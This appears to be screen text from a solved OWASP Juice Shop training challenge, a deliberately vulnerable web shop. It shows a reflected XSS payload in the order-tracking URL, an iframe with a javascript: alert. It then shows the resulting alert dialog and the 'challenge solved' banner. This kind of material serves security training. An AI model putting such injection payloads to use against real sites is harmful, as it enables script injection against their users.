 localhost:3000/#/track-result?id=<iframe%20src%3D"javascript:alert(%60xss%60)">
Open in app
OWASP Juice Shop
localhost:3000 says
xss
OK
Account
0
Your Basket
placeholder
Search Results -
Expected Delivery
Days
Ordered products
Product Price Quantity Total Price
Bonus Points Earned: {{bonus}}
(The bonus points from this order will be added 1:1 to your wallet ¤-fund for future purchases!)
localhost:3000/#/track-result?id=<iframe%20src%3D"javascript:alert(%60xss%60)">
Open in app
OWASP Juice Shop
Account
0
Your Basket
EN
You successfully solved a challenge: Reflected XSS (Perform a reflected XSS attack with <iframe src="javascript:alert(`xss`)">.)
X
Search Results -
Expected Delivery
? Days
Ordered products
Product Price Quantity Total Price
Bonus Points Earned: {{bonus}}
(The bonus points from this order will be added 1:1 to your wallet ¤-fund for future purchases!)